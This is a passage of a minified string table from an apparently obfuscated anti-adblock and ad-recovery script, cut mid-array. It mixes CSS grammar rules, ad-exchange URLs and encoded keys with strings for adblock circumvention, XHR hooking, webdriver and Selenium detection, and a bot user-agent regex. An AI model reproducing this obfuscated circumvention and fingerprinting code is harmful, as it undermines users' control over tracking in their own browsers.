)","MediaQuery","[left|right]||[top|bottom]","__webdriver_evaluate","IdSelector","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","googleads.g.doubleclick.net","d15kdpgjg3unno.cloudfront.net","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","firefox","protectCss","gpt-nextmillennium","https://cdn.privacy-mgmt.com","static.criteo.net","_serializeMappings","border","getEvents","normal|reverse|inherit","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","end","_validateMapping","function","none|[<shape-box>||<basic-shape>]|<image>","log.pinterest.com","split","__tcfapi not found within timeout","initMain","protectUrlContext","rhombusads.com","limit","dable","reserved1Input","getAtrulePrelude","WebKitMediaKeys","<alpha-value>","matchRef","as-tester-handler-added","Multiplier","advertisement","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","display none","join","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","bydata.com","none|<url>","MatchOnce","captureEvents","v4ac1eiZr0","ads-","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","syntax","only","cache_isbot","<compound-selector>#","sharethrough.com","none|[<number>|<percentage>]{1,3}","<counter-style>|<string>|none","requestNonPersonalizedAds","__as_xhr_onload","optimise.net","<position>#","<'margin-inline'>","pluginsArray","rubiconproject.com","XMLHttpRequest_responseText","enjgioijew","RegExp","interstitial","prelude","compareByGeneratedPositionsDeflatedNoLine","xg4ken.com","banner-","hadron.ad.gt","whitespace-token","start|center|space-between|space-around",".workers.dev","longestMatch","\\$&","in2w_key","/translator","inline|block|horizontal|vertical","<declaration>","edge","https://www.google.com","getLocation","geb","<length-percentage>","HTMLTableElement","Unknown type: ","<any-value>","optidigital.com","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","parseSourceMapInput","scripts","https://orbidder.otto.de/bid","CDC-token","Window_setTimeout","navigator.connection is undefined","<absolute-size>|<relative-size>|<length-percentage>","leaderboard","i|s","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<ident> ['.' <ident>]*","as-event-handler-added","sameSite","https://c.amazon-adsystem.com/aax2/apstag.js","mgid.com","trimLeft","brightness( <number-percentage> )","() { [native code] }","apcnf","window.parent.parent.apstag.runtime.callCqWrapper","coupang-dynamic","go.affec.tv","computed","AddMatchOnce","Array",'<div class="CAN_ad">',"createSingleNodeList","visualViewport","timeout","cust_params","dvmin","larger|smaller","allowRunInIframe","getContext","doubleverify.com","inherit","secure","as-search-","/main.html","isAdBlockerDetected","none|auto|textfield|menulist-button|<compat-auto>","Atrule","handlers","<number>","ad-placeholder","setImmediate","https://t.html-load.com","urlFilter","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","isBalanceEdge","__as_xhr_open_args","dotomi.com","https://css-load.com","\n  --------","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","<'margin-block'>","thebrighttag.com","ot-","<easing-function>#","Wrong node type `","createList","edg/","method","Forward report url to engineers","none|<position-area>","selector( <complex-selector> )","redir","find","<'inset-block-end'>","properties","rhino","recovery_loaded_time","adDiv",'meta[http-equiv="Content-Security-Policy"]',"dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","step-start|step-end|steps( <integer> [, <step-position>]? )","<pseudo-element-selector> <pseudo-class-selector>*",'<span id="banner-','link[rel="preload"][as="script"][href="',"visibility","atrule","intersectionRect","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","version","[contain|none|auto]{1,2}","/container.html","__$webdriverAsyncExecutor","Unknown at-rule descriptor","description","elapsed_time_ms","Unknown node type: ","is_blocking_ads","<transition-behavior-value>#","https://ads.yieldmo.com/exchange/prebid","defineProperty","domain switched","admiral","[restore-rejections] restoreDeferredRejections__adblock","true|false","<string> [<integer>|on|off]?","auto|<time>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>",'[id^="gpt_ad_"]',"https:","freestar","[auto|block|swap|fallback|optional]","normal|text|emoji|unicode","HTMLLinkElement","el.quizlet.com","normal|<percentage>","write","#adshield","advertiserId","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","auto|<'border-style'>","columns","cache_is_blocking_acceptable_ads","aditude.io","HTMLImageElement","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","parentNode","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","set","async","<ident-token> : <declaration-value>? ['!' important]?","auto|optimizeSpeed|crispEdges|geometricPrecision","getElementById","<bg-image>#","cover|contain|entry|exit|entry-crossing|exit-crossing","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","GeneralEnclosed","HTMLTableSectionElement","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","[<'view-timeline-name'> <'view-timeline-axis'>?]#","adspsp.com","exp( <calc-sum> )","initLogUploadHandler","getPrototypeOf","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","img_dggnaogcyx5g7dge2a9x2g7yda9d","Document_createElement","rem","Window_open","Function name must be `url`","messageId","reason","title","fullscreen","auto|loose|normal|strict|anywhere","substringToPos","none|<dashed-ident>#","auto|isolate","xlink:href","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","shouldPageviewOnUrlChange","mediarithmics.com","auto|all|none","Operator","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","height","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","channel","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","geoedge.be","sussexexpress.co.uk","coachjs","padStart","https://img-load.com","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","w2g","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","high","Element_ariaLabel","domain switch: no src attribute","clone",".getAdserverTargeting","content","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","String or url() is expected","land","; Max-Age=","<'justify-self'>|anchor-center","side_ad","nightmare","auto|none|antialiased|subpixel-antialiased","amazon-adsystem.com","N is expected","window.top.apstag.runtime.callCqWrapper","[<ident-token>|'*']? '|'","History","srcset","Element_setAttributeNS","rem( <calc-sum> , <calc-sum> )","<'border-top-color'>","do69ll745l27z.cloudfront.net","compareByOriginalPositionsNoSource","normal|<number>|<length>|<percentage>","(\\s|>)","getConsentMetadata","orientation","bot","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","nicovideo.jp","all|<custom-ident>","webdriver","googletag cmd unshift failed : ","div {}","unit",", y: ","content-box|border-box","__hooked","api.ootoo.co.kr","-src","Type","auto|normal|active|inactive|disabled","Event_stopImmediatePropagation","Element","Spaces","_prototype","lookupNonWSType","admost.com","vmin","cookieless-data.com","<complex-real-selector>#","api.rlcdn.com","/report","flatMap","356216wOVZzP","webkitTemporaryStorage","<'opacity'>","stroke","Number","setPAAPIConfigForGPT","import('","j7p.jp","none|capitalize|uppercase|lowercase|full-width|full-size-kana","https://prebid.trustedstack.com/rtb/trustedstack","as_parent","[<geometry-box>|no-clip]#","https://consent.northantstelegraph.co.uk","Scope","javascript:","<bg-position>#","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","port","canvas","pbjs","wrap|none","hookWindowProperty Error: ","mailto:","neoera-cdn.relevant-digital.com","OutOfPageFormat","defineSlot","anonymised.io","single|multiple","cmVzZXJ2ZWQxSW5wdXQ=","srcdoc","<'column-width'>||<'column-count'>","none|mandatory|proximity","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","data-","dogdrip.net","equals","kargo.com",'meta[name="as-event-handler-added"]',"semicolon-token","yahoo-mail-v1","prev_scp","syntaxStack","display",".umogames.com","addAtrule_","auto|after","throw new Error();","FeatureFunction","circle( [<shape-radius>]? [at <position>]? )","Failed to detect bot: botd timeout","<'min-block-size'>","avt","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","option path is invalid","<time>|<percentage>","//# sourceURL=rtb_adm.js","Url or Function is expected","httponly","iframe","fansided.com","decodeValues","svmax","df-srv.de","https://html-load.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","browserEngineKind","omid_message_method","issue","[Profile Handler]","<'min-inline-size'>","aXRoYw==","isInIframe","SECSSOBrowserChrome","className",'link[rel="stylesheet"][href*="',"<ns-prefix>? <ident-token>","Number sign is expected","trys","Mismatch","trim","gpt_slot_rendered_time","auth","<type-selector>|<subclass-selector>","clientHeight","openxcdn.net","Document_getElementsByClassName","mimeTypesConsistent","[AdBlockDetector] page unloaded while checking acceptable ads target ","item doesn't belong to list","adthrive-","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","[<family-name>|<generic-family>]#","AtKeyword","script-src-elem","auto|from-font|[under||[left|right]]","osano-",".constructor","ltr|rtl","bad-url-token","currentScript","get ","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","text","normal|auto|<position>","pluginsLength","toArray","scrollX","<percentage>|<length>|<number>","isEncodedId","papi","toLowerCase","prod","googMsgType","auto|always|avoid|left|right|recto|verso","startColumn","['~'|'|'|'^'|'$'|'*']? '='","strict","<url> <decibel>?|none","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","})()","Unknown context `","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","duration","border-box|padding-box|content-box",'"<", ">", "=" or ")"',"once","__selenium_evaluate","toJSON","attributionsrc","/static/topics/topics_frame.html","Mesa OffScreen","northantstelegraph.co.uk","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","PerformanceResourceTiming","smartyads.com","navigator.webdriver is undefined","as-empty-bidder","gpt-adshield","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","head","detect","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","isElementDisplayNoneImportant","Property","boolean","max-age","nn_","a3luYg==","[csstree-match] BREAK after ","Unexpected err while detecting cosmetic filter: ","HTMLTableColElement","cqmax","CSSStyleSheet","atmedia.hu","DOMContentLoaded","<number-percentage>{1,4} fill?","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Node_insertBefore","[diagonal-fractions|stacked-fractions]","Element_id","[<integer [0,∞]> <absolute-color-base>]#","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","HTMLAnchorElement_href","slotRequested","closed","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","scroll-position|contents|<custom-ident>","reportToSentry","<length> <length>?","gpt_","modifier","tokenBefore","adv-","removeEventListener","<track-size>+","scroll|fixed|local","size","microad.net","extra","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","adshield-native","DOMParser_parseFromString","<generic>","adpushup","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","UnicodeRange","isSleipnir","Element_outerHTML","<page-margin-box-type> '{' <declaration-list> '}'","hostname","readyState","gwd-","__replaced","ssmas","flat|preserve-3d","abs","push","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","dggn","args",'div[aria-label="Ads"]',"Terminate - profile not found","HTMLAnchorElement_target","Range","[restore-rejections] handleQueued script_onerror","declarationList","main_richload","walk","adingo","constructor",'<\/script><script src="',"stpd.cloud","https://ads.nicovideo.jp","<symbol> <symbol>?","class extends self.XMLHttpRequest","auto|<length>|<percentage>","dmtkcw==","<font-stretch-absolute>","<declaration-value>?","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","XMLHttpRequest_statusText","break","gamezop.com","navigator.appVersion is undefined","male|female|neutral","Bad value for `","mod( <calc-sum> , <calc-sum> )","none|<string>+","groups","blur","httpEquiv","_fa_","_WEBDRIVER_ELEM_CACHE","pubmatic.com","/negotiate/script-set-value","brave","parseAtrulePrelude","pubkey","naver","string-token","adkernel.com","as_adblock","<'inset'>","none|all","MSG_SYN","HTMLImageElement_srcset","dsp-service.adtarget.biz","generic( kai )|generic( fangsong )|generic( nastaliq )","Function_toString","state","insertAdjacentElement","configurable","[<line-names>|<name-repeat>]+","matchStack","Unexpected combinator","opts","<box>|margin-box","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","normal|compact","_asClickListeners","solid|double|dotted|dashed|wavy","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","fmget_targets","func","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","adthrive.com","revert","Parse error: ","shouldRecover","_file","stopPropagation","getTime","reject","$1   ","getSlotElementId","Function.prototype.bind is undefined","http://","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","innerHeight"," iterations","<unknown>","cssWideKeywordsSyntax","/pagead/drt/ui","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","https://consent.programme-tv.net","Identifier is expected but function found","'>'|'+'|'~'|['|' '|']","https://prebid.cootlogix.com/prebid/multi/","<keyframe-selector># { <declaration-list> }","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","skewY( [<angle>|<zero>] )","https://fb.css-load.com","<masking-mode>#","[first|last]? baseline","__gads=ID=","__gpp","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","invalid url (anchor href set): ","noktacom.rtb.monetixads.com","[<function-token> <any-value>? )]|[( <any-value>? )]","auto|<animateable-feature>#","text-ad","im-apps.net","languages","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","before","adma","[<box>|border|padding|content|text]#","fill|contain|cover|none|scale-down","Terminate - empty profile"," not an object","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","hash-token","Failed to detect bot","microad.jp","dppx","grippers|none","number-token","recovery_adm_gpt_request","loading","node","__webdriver_script_fn","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<length>|<percentage>|auto","none|discard-before||discard-after||discard-inner","chrome","form","infinityfree.com","navigator","selectors","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ADS_FRAME","xyz|xyz-d50|xyz-d65","Element_removeAttribute","dvmax","textAd","exclusionRules","display none excluding pro","dotted|solid|space|<string>","serif|sans-serif|cursive|fantasy|monospace","<'flex-shrink'>","ident-token","domain switch: ignore","open-quote|close-quote|no-open-quote|no-close-quote","getComputedStyle","data-ignore","parseString","immediate","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","dpcm","reverse","skipValidation","decorator","__driver_evaluate","Document_querySelectorAll","pbjsList","miter|round|bevel","kayzen.io","SharedStorageWorklet","gpt_loaded_time","tpc.googlesyndication.com","translate( <length-percentage> , <length-percentage>? )","cefsharp","<'cue-before'> <'cue-after'>?","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","https://aax.amazon-adsystem.com/e/dtb/bid","https://consent.programme.tv","<single-animation-iteration-count>#","Failed to get key from: ","HTMLMetaElement_content","startsWith","<'caret-color'>||<'caret-shape'>","slot_element_id","getServices","adunit","1.9.1","https://googleads.g.doubleclick.net/pagead/ads",".setTargetingForGPTAsync","isElementVisibilityHidden","isChannelConnected","article","skewX( [<angle>|<zero>] )","cbidsp","Invalid URL: ","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","PerformanceEntry_name","onetag-sys.com","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","setRequestHeader","not_blocking_ads","as-check-script-blocked","apply","XMLHttpRequest_response","none|[crop||cross]","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","http://api.dable.io/widgets/","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","<complex-selector>#","errorTrace","adapi.inlcorp.com","<'row-gap'> <'column-gap'>?","hooked_page","opt/","skipSC","programme.tv","autoRecovery","false","flip-block||flip-inline||flip-start","gcprivacy.com","Element_innerHTML","ima://","getBoundingClientRect","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","path( [<fill-rule> ,]? <string> )","rlcdn.com","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==",'Delim "',"script","<string>|<custom-ident>+","<'left'>","none|proximity|mandatory","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","linear|radial","isDelim","matchAtrulePrelude","mediaType","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","lijit.com","http://localhost","normal|break-word","as_key","parseValue","setTargetingForGPTAsync","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<media-query-list>","Token","lvw","<grid-line> [/ <grid-line>]{0,3}","merequartz.com","none|chained","hsl|hwb|lch|oklch","window.top.confiant.services().onASTAdLoad","v7.5.93","<length-percentage>|<flex>|min-content|max-content|auto","border-box|content-box|margin-box|padding-box","html","endpoint","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","data-sdk","<box>#","<feature-type> '{' <feature-value-declaration-list> '}'","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","PTZhMEc+UE9vMzdudj94JjFgXTJ0","nextNonWsCode","__fxdriver_evaluate","edgios","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","video","<!DOCTYPE html>","createElement","isSafari","adcontainer","innerHTML","[AdShield API] cmd execution error:","getLocationFromList","IFrame","sourceMap","https://hb.minutemedia-prebid.com/hb-mm-multi","/dbm/ad","Apple","EOF-token","/pcs/activeview?",".pages.dev","as_logs","[AdShield API] Executing ","Expect a number","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","compareByOriginalPositions","Unsupported version: ","window","generatedColumn","Blocked ","adsafeprotected.com","c3ZtbQ==","BatteryManager","ocelot.studio","ads.nicovideo.jp","gzip","cmVzZXJ2ZWQySW5wdXQ=","normal|<try-size>","findWsEnd","HTMLSourceElement_src","; Expires=","vendor","<'max-inline-size'>","last","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","pow( <calc-sum> , <calc-sum> )","www.whatcar.com","botd timeout","normal|[light|dark|<custom-ident>]+&&only?","Expect `","layer","data:text/html,","argument val is invalid","window.external is undefined","replace","HTMLMetaElement_httpEquiv","findAllFragments","peek","Please enter the password","svb","mediatradecraft.com","fetch: ","doubleclick.net","banner-ad","ReadableStream is not supported in fetchLater","targeting","onclick","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","opera","String_replace","uidapi.com","endsWith","inside|outside","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","cache_adblock_circumvent_score","Analytics.event(","import","clearInterval","normal|[fill||stroke||markers]","() => version","as_domain","adnami.io","start|middle|end","<predefined-rgb> [<number>|<percentage>|none]{3}","signal",'" is a required argument.',"rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","not expected type of fetch Request: ","stndz-","servenobid.com","[shorter|longer|increasing|decreasing] hue","auto|<color>","middle","gw.geoedge.be","normal|always","defineOutOfPageSlot","timestamp","as_","[<integer>&&<symbol>]#","drag|no-drag","[none|<custom-ident>]#","FeatureRange","Condition is expected","str","FontFace","gigacalculator.com","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","onorientationchange","Identifier or parenthesis is expected","enliple","ivt","image","appendList","isAdblockUser","dvw","odd","www.google.com","Selector","_parent","Name is expected","ZGdnbg==","_phantom","classList","fields","<ident-token>|<function-token> <any-value>? )","YmphM3prZnZxbHRndTVzdzY3OG4=","<number>|<percentage>|none","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","<angle>","findValueFragments","set-cookie-parser encountered an error while decoding a cookie with value '","scale( [<number>|<percentage>]#{1,2} )","ins.adsbygoogle","_mappings","whatcardev.haymarket.com","print","pubstack","Hyphen minus","reset","ids","action","gpt-publisher","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","inventoryId","Terminate - not registered in db","URL",'Identifier "',"<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[native code]","pub_728x90","https://consent.lep.co.uk","sidead","<declaration-value>","x-frame-width"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","ads-twitter.com","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","HTMLFormElement","credentials","start",": [left|right|first|blank]","parseCustomProperty","<an-plus-b>|even|odd","__webdriver_script_function","auto|bar|block|underscore","<repeat-style>#","<color>{1,4}","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>",".start","` for ","visible|hidden|clip|scroll|auto","toUpperCase","localhost|dable\\.io","rad","every","generated","center|start|end|self-start|self-end|flex-start|flex-end","randomUUID","original","casalemedia.com","HTMLAnchorElement_attributionSrc","removeAttribute","img_","__as_is_ready_state_change_loading","setSourceContent","DocumentFragment","blocking_acceptable_ads","<blend-mode>#","reduceRight","<attachment>#","generic","playwire.com","getEntriesByType","useractioncomplete","smsonline.cloud","bidswitch.net","hotjar.com","valueOf","script-src","osano_","534NaREis","colon-token","redirect","base[href]","<'container-name'> [/ <'container-type'>]?","responseType","Symbol",".get","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<feature-value-declaration>","INTERSTITIAL","Generic","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","HTMLAnchorElement_pathname","read","image( <image-tags>? [<image-src>? , <color>?]! )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","includes","lookupTypeNonSC","campaignId","toggle","ancestorOrigins","text_ad","sessionId","repeating-linear-gradient( 